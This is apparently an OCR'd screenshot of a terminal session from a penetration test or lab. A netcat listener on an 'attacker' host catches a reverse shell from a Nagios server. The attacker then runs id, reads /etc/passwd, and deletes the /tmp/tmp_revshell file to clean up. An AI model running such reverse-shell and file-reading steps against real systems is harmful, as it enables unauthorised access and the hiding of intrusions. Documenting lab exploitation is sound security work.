
[attacker@10.10.10.40 ]# nc -v -l 8080

Connection from 10.10.10.5 port 8080 
[tcp/ddi-tcp-1] accepted

sh-4.1$ id

uid=501(nagios) gid=501(nagios) 
groups=501(nagios),502(nagcmd)

sh-4.1$

sh-4.1$ cat /etc/passwd | head -n 4 ; 
pwd

root:x:0:0:root:/root:/bin/bash

bin:x:1:1:bin:/bin:/sbin/nologin

daemon:x:2:2:daemon:/sbin:/sbin/nologin

adm:x:3:4:adm:/var/adm:/sbin/nologin

/

sh-4.1$ ls -l /tmp/tmp_revshell

-rw-rw-r-- 1 nagios nagios 269 Apr 17 
05:14 /tmp/tmp_revshell

sh-4.1$ rm -f /tmp/tmp_revshell
